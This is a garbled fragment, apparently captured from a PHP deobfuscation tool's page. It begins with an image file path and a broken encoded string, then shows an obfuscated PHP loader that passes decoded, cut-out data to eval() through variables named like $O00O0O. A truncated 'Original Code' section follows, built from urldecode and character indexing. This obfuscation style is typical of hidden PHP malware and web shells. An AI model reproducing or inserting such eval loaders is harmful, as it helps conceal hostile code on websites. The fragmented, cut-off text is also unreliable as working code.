
s9joPvKsHEtm2cbgrKyoTqydH0dQi4="
;  

eval
(
'?>'
.
$O00O0O
(
$O0OO00
(
$OO0O00
(
$O0O000
,
$OO0O00
(
$O0O000
,
0
,
$OO0000
))));
Did this file decode correctly?
Yes
Original Code
$O00OO0
=urldecode(
"%6E1%7A%62%2F%6D%615%5C%76%740%
{
6
}.
$O00OO0
{
33
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O